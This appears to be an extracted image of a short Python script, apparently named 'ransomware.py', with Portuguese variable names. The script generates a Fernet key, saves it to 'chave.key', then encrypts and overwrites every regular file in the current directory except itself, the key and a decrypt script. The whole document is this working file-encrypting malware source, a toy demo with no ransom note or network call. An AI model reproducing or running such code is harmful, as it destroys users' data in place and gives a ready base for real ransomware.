 1 import os
2 from cryptography.fernet import Fernet
3
4 files = []
5
6 key = Fernet.generate_key()
7
8 with open('chave.key', 'wb') as chave:
9     chave.write(key)
10
11 for file in os.listdir():
12     if file == 'ransomware.py' or file == "chave.key" or file == 'decrypt.py':
13         continue
14     if os.path.isfile(file):
15         files.append(file)
16
17 for file in files:
18     with open(file, 'rb') as arquivo:
19         conteudo = arquivo.read()
20     conteudo_encrypted = Fernet(key).encrypt(conteudo)
21     with open(file, 'wb') as arquivo:
22         arquivo.write(conteudo_encrypted)
23